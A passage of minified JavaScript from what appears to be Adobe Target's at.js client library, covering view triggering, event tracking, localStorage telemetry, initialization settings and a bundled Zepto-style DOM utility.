xl(e)};_((function(e){return zs(n,a,e)}),r)}function Ml(e){var t=tl(e),n=t[Op];if(!t[xp])return We(Gb,n),void et({source:Gb,options:e,error:n});var r=Tl(ye(),e);if(!Ue())return We(Gb,Qf),Y(r[Op](jp,Qf)),void et({source:Gb,options:e,error:Qf});$e(Gb,r),et({source:Gb,options:r}),Ol(r)?Ll(r):Dl(r)}function Rl(e){return Bc(e),Wc(e).then(_u).then((function(e){L(e)||Vt({execution:e})})).catch((function(e){We(Zm,e),Ft({error:e})}))}function Nl(){for(;Yb.length>0;){var e=Yb.pop(),t=e.viewName,n=e.page,r=Js(t,e);f(r)?n&&fc(e):Rl(r)}}function Vl(){Jb=$b,Nl()}function Fl(){Zc(bg,Vl),Zc(yg,Vl),Zc(Sg,Vl)}function Hl(e,t){var n={};return n.viewName=e,n.impressionId=de(),n.page=!0,L(t)||(n.page=!!t.page),n}function Ul(e){Yb.push(e),Jb!==Wb&&Nl()}function Bl(e,t){if(ye()[Nm]){if(!w(e)||R(e))return We(zb,tg,e),void et({source:zb,view:e,error:tg});var n=e.toLowerCase(),r=Hl(n,t);$e(zb,n,r),qe()?rn(r):(et({source:zb,view:n,options:r}),Ul(r))}else We(zb,ng)}function ql(){We(Kb,arguments)}function Gl(){We(Xb,arguments)}function zl(){We(Zb,arguments)}function Yl(){We(ey,arguments)}function Wl(){try{var e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch(e){return!1}}function $l(){Object.keys(localStorage).filter(ny).forEach((function(e){return localStorage.removeItem(e)}))}function Jl(e,t){try{localStorage.setItem(e,JSON.stringify(t))}catch(e){$l()}}function Ql(){function e(e){return iy+":"+e}function t(e){var t=localStorage.getItem(e),n=parseInt(t,ay);return Number.isNaN(n)&&(n=ry),n}function n(e,t){localStorage.setItem(e,t)}function r(){var e=t(sy)+1;return n(sy,e),e}function a(t,n){Jl(e(t),n)}function i(t){var n=e(t),r=localStorage.getItem(n);return localStorage.removeItem(n),r}function o(){for(var e=[],r=t(oy)||ry,a=t(sy)||ry,o=a;o>r;o-=1){var s=i(o);s&&e.push(JSON.parse(s))}return n(oy,a),e}function s(e){a(r(),e)}function c(){return o()}function u(){var n=e(t(sy));return!!localStorage.getItem(n)}return{addEntry:s,getAndClearEntries:c,hasEntries:u}}function Kl(e){e.adobe=e.adobe||{},e.adobe.target={VERSION:"",event:{},getOffer:Fd,getOffers:Hd,applyOffer:Fd,applyOffers:Hd,sendNotifications:Fd,trackEvent:Fd,triggerView:Fd,registerExtension:Fd,init:Fd},e.mboxCreate=Fd,e.mboxDefine=Fd,e.mboxUpdate=Fd}function Xl(e,t,n){if(e.adobe&&e.adobe.target&&void 0!==e.adobe.target.getOffer)We(Kf);else{be(n);var r=ye(),a=r[om];if(e.adobe=e.adobe||{},e.adobe.target=e.adobe.target||{},e.adobe.target.VERSION=a,e.adobe.target.event={LIBRARY_LOADED:Xg,REQUEST_START:Zg,REQUEST_SUCCEEDED:eh,REQUEST_FAILED:th,CONTENT_RENDERING_START:nh,CONTENT_RENDERING_SUCCEEDED:rh,CONTENT_RENDERING_FAILED:ah,CONTENT_RENDERING_NO_OFFERS:ih,CONTENT_RENDERING_REDIRECT:oh},!r[Xp])return Kl(e),void We(Qf);e.__target_telemetry=re(r[Eg]&&Wl(),r[Cg],Ql()),Xe(),on(),mn(e),vn(e),e.adobe.target.getOffer=_l,e.adobe.target.getOffers=kl,e.adobe.target.applyOffer=wl,e.adobe.target.applyOffers=Il,e.adobe.target.sendNotifications=Al,e.adobe.target.trackEvent=Ml,e.adobe.target.triggerView=Bl,e.adobe.target.registerExtension=ql,e.mboxCreate=Gl,e.mboxDefine=zl,e.mboxUpdate=Yl,xt()}}var Zl=n("@adobe/reactor-object-assign"),ed=n("@adobe/reactor-cookie"),td=n("@adobe/reactor-query-string"),nd=n("@adobe/reactor-promise"),rd=n("@adobe/reactor-load-script"),ad=r(Zl),id=r(ed),od=r(td),sd=r(nd),cd=r(rd),ud=Array.isArray,ld=Object.prototype,dd=ld.toString,fd="[object Function]",pd=function(e,t){return t.forEach(e)},md=function(e,t){pd((function(n){return e(t[n],n)}),y(t))},gd=function(e,t){return t.filter(e)},hd=function(e,t){var n={};return md((function(t,r){e(t,r)&&(n[r]=t)}),t),n},vd="[object String]",bd=9007199254740991,yd=function(e,t){return t.map(e)},Sd=Object.prototype,Pd=Sd.hasOwnProperty,Cd=String.prototype,Ed=Cd.trim,_d=function(e){return!R(e)},kd="[object Number]",wd="[object Object]",Id=Function.prototype,Ad=Object.prototype,Td=Id.toString,Od=Ad.hasOwnProperty,jd=Td.call(Object),Dd=function(e,t){var n={};return md((function(t,r){n[r]=e(t,r)}),t),n},xd=function(e,t,n){return n.reduce(e,t)},Ld=function(e,t,n){var r=t;return md((function(t,n){r=e(r,t,n)}),n),r},Md=Array.prototype,Rd=Md.reverse,Nd={ON_DEVICE:"on-device",SERVER_SIDE:"server-side",HYBRID:"hybrid"},Vd={EDGE:"edge",LOCAL:"local"},Fd=function(){},Hd=function(e){return Promise.resolve(e)},Ud="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},Bd=ae((function(e){(function(){var t,n,r,a,i,o;"undefined"!=typeof performance&&null!==performance&&performance.now?e.exports=function(){return performance.now()}:"undefined"!=typeof process&&null!==process&&process.hrtime?(e.exports=function(){return(t()-i)/1e6},n=process.hrtime,a=(t=function(){var e;return 1e9*(e=n())[0]+e[1]})(),o=1e9*process.uptime(),i=a-o):Date.now?(e.exports=function(){return Date.now()-r},r=Date.now()):(e.exports=function(){return(new Date).getTime()-r},r=(new Date).getTime())}).call(Ud)})),qd=ie(),Gd=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){for(var n={key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?))?((((?:[^?#/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@/]*@)([^:/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#/]*\.[^?#/.]+(?:[?#]|$)))*\/?)?([^?#/]*))(?:\?([^#]*))?(?:#(.*))?)/}},r=n.parser[t.strictMode?"strict":"loose"].exec(e),a={},i=14;i--;)a[n.key[i]]=r[i]||"";return a[n.q.name]={},a[n.key[12]].replace(n.q.parser,(function(e,t,r){t&&(a[n.q.name][t]=r)})),a}},zd=new Uint8Array(256),Yd=oe(),Wd=ce(),$d="type",Jd="content",Qd="height",Kd="width",Xd="left",Zd="top",ef="from",tf="to",nf="priority",rf="selector",af="cssSelector",of="setHtml",sf="setContent",cf="setText",uf="setJson",lf="setAttribute",df="setImageSource",ff="setStyle",pf="rearrange",mf="resize",gf="move",hf="remove",vf="customCode",bf="redirect",yf="trackClick",Sf="signalClick",Pf="insertBefore",Cf="insertAfter",Ef="appendHtml",_f="appendContent",kf="prependHtml",wf="prependContent",If="replaceHtml",Af="replaceContent",Tf="mboxDebug",Of="mboxDisable",jf="mboxEdit",Df="at_check",xf="true",Lf=250,Mf="data-at-src",Rf="json",Nf="html",Vf="dynamic",Ff="script",Hf="src",Uf="id",Bf="class",qf="click",Gf="head",zf="script",Yf="style",Wf="link",$f="img",Jf="div",Qf='Adobe Target content delivery is disabled. Ensure that you can save cookies to your current domain, there is no "mboxDisable" cookie and there is no "mboxDisable" parameter in query string.',Kf="Adobe Target has already been initialized.",Xf="options argument is required",Zf="request option is required",ep="response option is required",tp="execute or prefetch is required",np="execute or prefetch is not allowed",rp="notifications are required",ap="mbox option is required",ip="mbox option is too long",op="success option is required",sp="error option is required",cp="offer option is required",up="Unexpected error",lp="request failed",dp="request succeeded",fp="Action rendered successfully",pp="Rendering action",mp="Action has no content",gp="Action has no attributes",hp="Action has no CSS properties",vp="Action has no height or width",bp="Action has no left, top or position",yp="Action has no from or to",Sp="Action has no url",Pp="Action has no image url",Cp="Rearrange elements are missing",Ep='Rearrange has incorrect "from" and "to" indexes',_p="Loading image",kp="Track event request succeeded",wp="Track event request failed",Ip="No actions to be rendered",Ap="Redirect action",Tp="Script load",Op="error",jp="warning",Dp="unknown",xp="valid",Lp="success",Mp="render",Rp="metric",Np="mbox",Vp="offer",Fp="name",Hp="status",Up="params",Bp="actions",qp="responseTokens",Gp="data",zp="response",Yp="request",Wp="provider",$p="pageLoad",Jp="at-flicker-control",Qp="at-element-marker",Kp="at-element-click-tracking",Xp="enabled",Zp="clientCode",em="imsOrgId",tm="serverDomain",nm="crossDomain",rm="timeout",am="globalMboxName",im="globalMboxAutoCreate",om="version",sm="defaultContentHiddenStyle",cm="bodyHiddenStyle",um="bodyHidingEnabled",lm="deviceIdLifetime",dm="sessionIdLifetime",fm="selectorsPollingTimeout",pm="visitorApiTimeout",mm="overrideMboxEdgeServer",gm="overrideMboxEdgeServerTimeout",hm="optoutEnabled",vm="secureOnly",bm="supplementalDataIdParamTimeout",ym="authoringScriptUrl",Sm="scheme",Pm="cookieDomain",Cm="mboxParams",Em="globalMboxParams",_m="mboxSession",km="PC",wm="mboxEdgeCluster",Im="session",Am="Traces",Tm="settings",Om="client"+Am,jm="server"+Am,Dm="___target_traces",xm="targetGlobalSettings",Lm="dataProvider",Mm=Lm+"s",Rm="endpoint",Nm="viewsEnabled",Vm="pageLoadEnabled",Fm="authState",Hm="authenticatedState",Um="integrationCode",Bm="primary",qm="page",Gm="view",zm="views",Ym="options",Wm="metrics",$m="eventToken",Jm="viewName",Qm="display",Km="Content-Type",Xm="text/plain",Zm="View rendering failed",eg="View delivery error",tg="View name should be a non-empty string",ng="Views are not enabled",rg="Page load disabled",ag="Using server state",ig="adobe",og="optIn",sg="isApproved",cg="fetchPermissions",ug="Categories",lg="TARGET",dg="ANALYTICS",fg="optinEnabled",pg="Adobe Target is not opted in",mg="analyticsLogging",gg="serverState",hg="cspScriptNonce",vg="cspStyleNonce",bg="cache-updated-event",yg="no-offers-event",Sg="redirect-offer-event",Pg="None",Cg="decisioningMethod",Eg="telemetryEnabled",_g="web",kg="clientHints",wg="allowHighEntropyClientHints",Ig="aepSandboxId",Ag="aepSandboxName",Tg=document,Og=window,jg="file:",Dg=/^(?!0)(?!.*\.$)((1?\d?\d|25[0-5]|2[0-4]\d)(\.|$)){4}$/,xg=/^(com|edu|gov|net|mil|org|nom|co|name|info|biz)$/i,Lg={},Mg=[Xp,Zp,em,tm,nm,Pm,rm,Cm,Em,sm,"defaultContentVisibleStyle",lm,cm,um,fm,pm,mm,gm,hm,fg,vm,bm,ym,"urlSizeLimit",Rm,Vm,Nm,mg,gg,Cg,"pollingInterval","artifactLocation","artifactFormat","artifactPayload","environment","cdnEnvironment",Eg,"cdnBasePath",hg,vg,am,wg,Ig,Ag],Rg=od.default.parse,Ng=od.default.stringify,Vg=Tg.createElement("a"),Fg={},Hg=id.default.get,Ug=id.default.set,Bg=id.default.remove,qg="mbox",Gg="AT:",zg="1",Yg=function(e){var t=function(){function t(e){return null==e?String(e):K[X.call(e)]||"object"}function n(e){return"function"==t(e)}function r(e){return null!=e&&e==e.window}function i(e){return null!=e&&e.nodeType==e.DOCUMENT_NODE}function o(e){return"object"==t(e)}function s(e){return o(e)&&!r(e)&&Object.getPrototypeOf(e)==Object.prototype}function c(e){var t=!!e&&"length"in e&&e.length,n=I.type(e);return"function"!=n&&!r(e)&&("array"==n||0===t||"number"==typeof t&&t>0&&t-1 in e)}function u(e){return x.call(e,(function(e){return null!=e}))}function l(e){return e.length>0?I.fn.concat.apply([],e):e}function d(e){return e.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/_/g,"-").toLowerCase()}function f(e){return e in N?N[e]:N[e]=new RegExp("(^|\\s)"+e+"(\\s|$)")}function p(e,t){return"number"!=typeof t||V[d(e)]?t:t+"px"}function m(e){var t,n;return R[e]||(t=M.createElement(e),M.body.appendChild(t),n=getComputedStyle(t,"").getPropertyValue("display"),t.parentNode.removeChild(t),"none"==n&&(n="block"),R[e]=n),R[e]}function g(e){return"children"in e?L.call(e.children):I.map(e.childNodes,(function(e){if(1==e.nodeType)return e}))}function h(e,t){var n,r=e?e.length:0;for(n=0;n<r;n++)this[n]=e[n];this.length=r,this.selector=t||""}function v(e,t,n){for(w in t)n&&(s(t[w])||ne(t[w]))?(s(t[w])&&!s(e[w])&&(e[w]={}),ne(t[w])&&!ne(e[w])&&(e[w]=[]),v(e[w],t[w],n)):t[w]!==k&&(e[w]=t[w])}function b(e,t){return null==t?I(e):I(e).filter(t)}function y(e,t,r,a){return n(t)?t.call(e,r,a):t}function S(e,t,n){null==n?e.removeAttribute(t):e.setAttribute(t,n)}function P(e,t){var n=e.className||"",r=n&&n.baseVal!==k;if(t===k)return r?n.baseVal:n;r?n.baseVal=t:e.className=t}function C(e){try{return e?"true"==e||"false"!=e&&("null"==e?null:+e+""==e?+e:/^[\[\{]/.test(e)?I.parseJSON(e):e):e}catch(t){return e}}function E(e,t){t(e);for(var n=0,r=e.childNodes.length;n<r;n++)E(e.childNodes[n],t)}function _(e,t,n){var r=e.getElementsByTagName("script")[0];if(r){var a=r.parentNode;if(a){var i=e.createElement("script");i.innerHTML=t,_d(n)&&i.setAttribute("nonce",n),a.appendChild(i),a.removeChild(i)}}}var k,w,I,A,T,O,j=[],D=j.concat,x=j.filter,L=j.slice,M=e.document,R={},N={},V={"column-count":1,columns:1,"font-weight":1,"line-height":1,opacity:1,"z-index":1,zoom:1},F=/^\s*<(\w+|!)[^>]*>/,H=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,U=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,B=/^(?:body|html)$/i,q=/([A-Z])/g,G=["val","css","html","text","data","width","height","offset"],z=["after","prepend","before","append"],Y=M.createElement("table"),W=M.createElement("tr"),$={tr:M.createElement("tbody"),tbody:Y,thead:Y,tfoot:Y,td:W,th:W,"*":M.createElement("div")},J=/complete|loaded|interactive/,Q=/^[\w-]*$/,K={},X=K.toString,Z={},ee=M.createElement("div"),te={tabindex:"tabIndex",readonly:"readOnly",for:"htmlFor",class:"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},ne=Array.isArray||function(e){return e instanceof Array};return Z.matches=function(e,t){if(!t||!e||1!==e.nodeType)return!1;var n=e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.oMatchesSelector||e.matchesSelector;if(n)return n.call(e,t);var r,a=e.parentNode,i=!a;return i&&(a=ee).appendChild(e),r=~Z.qsa(a,t).indexOf(e),i&&ee.removeChild(e),r},T=function(e){return e.replace(/-+(.)?/g,(function(e,t){return t?t.toUpperCase():""}))},O=function(e){return x.call(e,(function(t,n){return e.indexOf(t)==n}))},Z.fragment=function(e,t,n){var r,a,i;return H.test(e)&&(r=I(M.createElement(RegExp.$1))),r||(e.replace&&(e=e.replace(U,"<$1></$2>")),t===k&&(t=F.test(e)&&RegExp.$1),t in $||(t="*"),(i=$[t]).innerHTML=""+e,r=I.each(L.call(i.childNodes),(function(){i.removeChild(this)}))),s(n)&&(a=I(r),I.each(n,(function(e,t){G.indexOf(e)>-1?a[e](t):a.attr(e,t)}))),r},Z.Z=function(e,t){return new h(e,t)},Z.isZ=function(e){return e instanceof Z.Z},Z.init=function(e,t){var r;if(!e)return Z.Z();if("string"==typeof e)if("<"==(e=e.trim())[0]&&F.test(e))r=Z.fragment(e,RegExp.$1,t),e=null;else{if(t!==k)return I(t).find(e);r=Z.qsa(M,e)}else{if(n(e))return I(M).ready(e);if(Z.isZ(e))return e;if(ne(e))r=u(e);else if(o(e))r=[e],e=null;else if(F.test(e))r=Z.fragment(e.trim(),RegExp.$1,t),e=null;else{if(t!==k)return I(t).find(e);r=Z.qsa(M,e)}}return Z.Z(r,e)},(I=function(e,t){return Z.init(e,t)}).extend=function(e){var t,n=L.call(arguments,1);return"boolean"==typeof e&&(t=e,e=n.shift()),n.forEach((function(n){v(e,n,t)})),e},Z.qsa=function(e,t){var n,r="#"==t[0],a=!r&&"."==t[0],i=r||a?t.slice(1):t,o=Q.test(i);return e.getElementById&&o&&r?(n=e.getElementById(i))?[n]:[]:1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType?[]:L.call(o&&!r&&e.getElementsByClassName?a?e.getElementsByClassName(i):e.getElementsByTagName(t):e.querySelectorAll(t))},I.contains=M.documentElement.contains?function(e,t){return e!==t&&e.contains(t)}:function(e,t){for(;t&&(t=t.parentNode);)if(t===e)return!0;return!1},I.type=t,I.isFunction=n,I.isWindow=r,I.isArray=ne,I.isPlainObject=s,I.isEmptyObject=function(e){var t;for(t in e)return!1;return!0},I.isNumeric=function(e){var t=Number(e),n=a(e);return null!=e&&"boolean"!=n&&("string"!=n||e.length)&&!isNaN(t)&&isFinite(t)||!1},I.inArray=function(e,t,n){return j.indexOf.call(t,e,n)},I.camelCase=T,I.trim=function(e){return null==e?"":String.prototype.trim.call(e)},I.uuid=0,I.support={},I.expr={},I.noop=function(){},I.map=function(e,t){var n,r,a,i=[];if(c(e))for(r=0;r<e.length;r++)null!=(n=t(e[r],r))&&i.push(n);else for(a in e)null!=(n=t(e[a],a))&&i.push(n);return l(i)},I.each=function(e,t){var n,r;if(c(e)){for(n=0;n<e.length;n++)if(!1===t.call(e[n],n,e[n]))return e}else for(r in e)if(!1===t.call(e[r],r,e[r]))return e;return e},I.grep=function(e,t){return x.call(e,t)},e.JSON&&(I.parseJSON=JSON.parse),I.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),(function(e,t){K["[object "+t+"]"]=t.toLowerCase()})),I.fn={constructor:Z.Z,length:0,forEach:j.forEach,reduce:j.reduce,push:j.push,sort:j.sort,splice:j.splice,indexOf:j.indexOf,concat:function(){var e,t,n=[];for(e=0;e<arguments.length;e++)t=arguments[e],n[e]=Z.isZ(t)?t.toArray():t;return D.apply(Z.isZ(this)?this.toArray():this,n)},map:function(e){return I(I.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return I(L.apply(this,arguments))},ready:function(e){return J.test(M.readyState)&&M.body?e(I):M.addEventListener("DOMContentLoaded",(function(){e(I)}),!1),this},get:function(e){return e===k?L.call(this):this[e>=0?e:e+this.length]},toArray:function(){return this.get()},size:function(){return this.length},remove:function(){return this.each((function(){null!=this.parentNode&&this.parentNode.removeChild(this)}))},each:function(e){for(var t,n=this.length,r=0;r<n&&(t=this[r],!1!==e.call(t,r,t));)r++;return this},filter:function(e){return n(e)?this.not(this.not(e)):I(x.call(this,(function(t){return Z.matches(t,e)})))},add:function(e,t){return I(O(this.concat(I(e,t))))},is:function(e){return this.length>0&&Z.matches(this[0],e)},not:function(e){var t=[];if(n(e)&&e.call!==k)this.each((function(n){e.call(this,n)||t.push(this)}));else{var r="string"==typeof e?this.filter(e):c(e)&&n(e.item)?L.call(e):I(e);this.forEach((function(e){r.indexOf(e)<0&&t.push(e)}))}return I(t)},has:function(e){return this.filter((function(){return o(e)?I.contains(this,e):I(this).find(e).size()}))},eq:function(e){return-1===e?this.slice(e):this.slice(e,+e+1)},first:function(){var e=this[0];return e&&!o(e)?e:I(e)},last:function(){var e=this[this.length-1];return e&&!o(e)?e:I(e)},find:function(e){var t,n=this;return t=e?"object"==a(e)?I(e).filter((function(){var e=this;return j.some.call(n,(function(t){return I.contains(t,e)}))})):1==this.length?I(Z.qsa(this[0],e)):this.map((function(){return Z.qsa(this,e)})):I(),t},closest:function(e,t){var n=[],r="object"==a(e)&&I(e);return this.each((function(a,o){for(;o&&!(r?r.indexOf(o)>=0:Z.matches(o,e));)o=o!==t&&!i(o)&&o.parentNode;o&&n.indexOf(o)<0&&n.push(o)})),I(n)},parents:function(e){for(var t=[],n=this;n.length>0;)n=I.map(n,(function(e){if((e=e.parentNode)&&!i(e)&&t.indexOf(e)<0)return t.push(e),e}));return b(t,e)},parent:function(e){return b(O(this.pluck("parentNode")),e)},children:function(e){return b(this.map((function(){return g(this)})),e)},contents:function(){return this.map((function(){return this.contentDocument||L.call(this.childNodes)}))},siblings:function(e){return b(this.map((function(e,t){return x.call(g(t.parentNode),(function(e){return e!==t}))})),e)},empty:function(){return this.each((function(){this.innerHTML=""}))},pluck:function(e){return I.map(this,(function(t){return t[e]}))},show:function(){return this.each((function(){"none"==this.style.display&&(this.style.display=""),"none"==getComputedStyle(this,"").getPropertyValue("display")&&(this.style.display=m(this.nodeName))}))},replaceWith:function(e){return this.before(e).remove()},wrap:function(e){var t=n(e);if(this[0]&&!t)var r=I(e).get(0),a=r.parentNode||this.length>1;return this.each((function(n){I(this).wrapAll(t?e.call(this,n):a?r.cloneNode(!0):r)}))},wrapAll:function(e){if(this[0]){var t;for(I(this[0]).before(e=I(e));(t=e.children()).length;)e=t.first();I(e).append(this)}return this},wrapInner:function(e){var t=n(e)
;return this.each((function(n){var r=I(this),a=r.contents(),i=t?e.call(this,n):e;a.length?a.wrapAll(i):r.append(i)}))},unwrap:function(){return this.parent().each((function(){I(this).replaceWith(I(this).children())})),this},clone:function(){return this.map((function(){return this.cloneNode(!0)}))},hide:function(){return this.css("display","none")},toggle:function(e){return this.each((function(){var t=I(this);(e===k?"none"==t.css("display"):e)?t.show():t.hide()}))},prev:function(e){return I(this.pluck("previousElementSibling")).filter(e||"*")},next:function(e){return I(this.pluck("nextElementSibling")).filter(e||"*")},html:function(e){return 0 in arguments?this.each((function(t){var n=this.innerHTML;I(this).empty().append(y(this,e,t,n))})):0 in this?this[0].innerHTML:null},text:function(e){return 0 in arguments?this.each((function(t){var n=y(this,e,t,this.textContent);this.textContent=null==n?"":""+n})):0 in this?this.pluck("textContent").join(""):null},attr:function(e,t){var n;return"string"!=typeof e||1 in arguments?this.each((function(n){if(1===this.nodeType)if(o(e))for(w in e)S(this,w,e[w]);else S(this,e,y(this,t,n,this.getAttribute(e)))})):0 in this&&1==this[0].nodeType&&null!=(n=this[0].getAttribute(e))?n:k},removeAttr:function(e){return this.each((function(){1===this.nodeType&&e.split(" ").forEach((function(e){S(this,e)}),this)}))},prop:function(e,t){return e=te[e]||e,1 in arguments?this.each((function(n){this[e]=y(this,t,n,this[e])})):this[0]&&this[0][e]},removeProp:function(e){return e=te[e]||e,this.each((function(){delete this[e]}))},data:function(e,t){var n="data-"+e.replace(q,"-$1").toLowerCase(),r=1 in arguments?this.attr(n,t):this.attr(n);return null!==r?C(r):k},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=y(this,e,t,this.value)}))):this[0]&&(this[0].multiple?I(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(t){if(t)return this.each((function(e){var n=I(this),r=y(this,t,e,n.offset()),a=n.offsetParent().offset(),i={top:r.top-a.top,left:r.left-a.left};"static"==n.css("position")&&(i.position="relative"),n.css(i)}));if(!this.length)return null;if(M.documentElement!==this[0]&&!I.contains(M.documentElement,this[0]))return{top:0,left:0};var n=this[0].getBoundingClientRect();return{left:n.left+e.pageXOffset,top:n.top+e.pageYOffset,width:Math.round(n.width),height:Math.round(n.height)}},css:function(e,n){if(arguments.length<2){var r=this[0];if("string"==typeof e){if(!r)return;return r.style[T(e)]||getComputedStyle(r,"").getPropertyValue(e)}if(ne(e)){if(!r)return;var a={},i=getComputedStyle(r,"");return I.each(e,(function(e,t){a[t]=r.style[T(t)]||i.getPropertyValue(t)})),a}}var o="";if("string"==t(e))n||0===n?o=d(e)+":"+p(e,n):this.each((function(){this.style.removeProperty(d(e))}));else for(w in e)e[w]||0===e[w]?o+=d(w)+":"+p(w,e[w])+";":this.each((function(){this.style.removeProperty(d(w))}));return this.each((function(){this.style.cssText+=";"+o}))},index:function(e){return e?this.indexOf(I(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&j.some.call(this,(function(e){return this.test(P(e))}),f(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){A=[];var n=P(this);y(this,e,t,n).split(/\s+/g).forEach((function(e){I(this).hasClass(e)||A.push(e)}),this),A.length&&P(this,n+(n?" ":"")+A.join(" "))}})):this},removeClass:function(e){return this.each((function(t){if("className"in this){if(e===k)return P(this,"");A=P(this),y(this,e,t,A).split(/\s+/g).forEach((function(e){A=A.replace(f(e)," ")})),P(this,A.trim())}}))},toggleClass:function(e,t){return e?this.each((function(n){var r=I(this);y(this,e,n,P(this)).split(/\s+/g).forEach((function(e){(t===k?!r.hasClass(e):t)?r.addClass(e):r.removeClass(e)}))})):this},scrollTop:function(e){if(this.length){var t="scrollTop"in this[0];return e===k?t?this[0].scrollTop:this[0].pageYOffset:this.each(t?function(){this.scrollTop=e}:function(){this.scrollTo(this.scrollX,e)})}},scrollLeft:function(e){if(this.length){var t="scrollLeft"in this[0];return e===k?t?this[0].scrollLeft:this[0].pageXOffset:this.each(t?function(){this.scrollLeft=e}:function(){this.scrollTo(e,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),n=this.offset(),r=B.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(I(e).css("margin-top"))||0,n.left-=parseFloat(I(e).css("margin-left"))||0,r.top+=parseFloat(I(t[0]).css("border-top-width"))||0,r.left+=parseFloat(I(t[0]).css("border-left-width"))||0,{top:n.top-r.top,left:n.left-r.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||M.body;e&&!B.test(e.nodeName)&&"static"==I(e).css("position");)e=e.offsetParent;return e}))}},I.fn.detach=I.fn.remove,["width","height"].forEach((function(e){var t=e.replace(/./,(function(e){return e[0].toUpperCase()}));I.fn[e]=function(n){var a,o=this[0];return n===k?r(o)?o["inner"+t]:i(o)?o.documentElement["scroll"+t]:(a=this.offset())&&a[e]:this.each((function(t){(o=I(this)).css(e,y(this,n,t,o[e]()))}))}})),z.forEach((function(e,n){var r=n%2;I.fn[e]=function(){var e,a,i=I.map(arguments,(function(n){var r=[];return"array"==(e=t(n))?(n.forEach((function(e){return e.nodeType!==k?r.push(e):I.zepto.isZ(e)?r=r.concat(e.get()):void(r=r.concat(Z.fragment(e)))})),r):"object"==e||null==n?n:Z.fragment(n)})),o=this.length>1;return i.length<1?this:this.each((function(e,t){a=r?t:t.parentNode,t=0==n?t.nextSibling:1==n?t.firstChild:2==n?t:null;var s=I.contains(M.documentElement,a),c=/^(text|application)\/(javascript|ecmascript)$/,u=ye(),l=u[hg],d=u[vg];i.forEach((function(e){if(o)e=e.cloneNode(!0);else if(!a)return I(e).remove();_d(l)&&"SCRIPT"===e.tagName&&e.setAttribute("nonce",l),_d(d)&&"STYLE"===e.tagName&&e.setAttribute("nonce",d),a.insertBefore(e,t),s&&E(e,(function(e){null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&!c.test(e.type.toLowerCase())||e.src||_(M,e.innerHTML,e.nonce)}))}))}))},I.fn[r?e+"To":"insert"+(n?"Before":"After")]=function(t){return I(t)[e](this),this}})),Z.Z.prototype=h.prototype=I.fn,Z.uniq=O,Z.deserializeValue=C,I.zepto=Z,I}();return function(t){function n(e){return e._zid||(e._zid=p++)}function r(e,t,r,o){if((t=a(t)).ns)var s=i(t.ns);return(v[n(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||s.test(e.ns))&&(!r||n(e.fn)===n(r))&&(!o||e.sel==o)}))}function a(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function i(e){return new RegExp("(?:^| )"+e.replace(" "," .* ?")+"(?: |$)")}function o(e,t){return e.del&&!y&&e.e in S||!!t}function s(e){return P[e]||y&&S[e]||e}function c(e,r,i,c,u,d,p){var m=n(e),g=v[m]||(v[m]=[]);r.split(/\s/).forEach((function(n){if("ready"==n)return t(document).ready(i);var r=a(n);r.fn=i,r.sel=u,r.e in P&&(i=function(e){var n=e.relatedTarget;if(!n||n!==this&&!t.contains(this,n))return r.fn.apply(this,arguments)}),r.del=d;var m=d||i;r.proxy=function(t){if(!(t=l(t)).isImmediatePropagationStopped()){t.data=c;var n=m.apply(e,t._args==f?[t]:[t].concat(t._args));return!1===n&&(t.preventDefault(),t.stopPropagation()),n}},r.i=g.length,g.push(r),"addEventListener"in e&&e.addEventListener(s(r.e),r.proxy,o(r,p))}))}function u(e,t,a,i,c){var u=n(e);(t||"").split(/\s/).forEach((function(t){r(e,t,a,i).forEach((function(t){delete v[u][t.i],"removeEventListener"in e&&e.removeEventListener(s(t.e),t.proxy,o(t,c))}))}))}function l(e,n){if(n||!e.isDefaultPrevented){n||(n=e),t.each(k,(function(t,r){var a=n[t];e[t]=function(){return this[r]=C,a&&a.apply(n,arguments)},e[r]=E}));try{e.timeStamp||(e.timeStamp=(new Date).getTime())}catch(e){}(n.defaultPrevented!==f?n.defaultPrevented:"returnValue"in n?!1===n.returnValue:n.getPreventDefault&&n.getPreventDefault())&&(e.isDefaultPrevented=C)}return e}function d(e){var t,n={originalEvent:e};for(t in e)_.test(t)||e[t]===f||(n[t]=e[t]);return l(n,e)}var f,p=1,m=Array.prototype.slice,g=t.isFunction,h=function(e){return"string"==typeof e},v={},b={},y="onfocusin"in 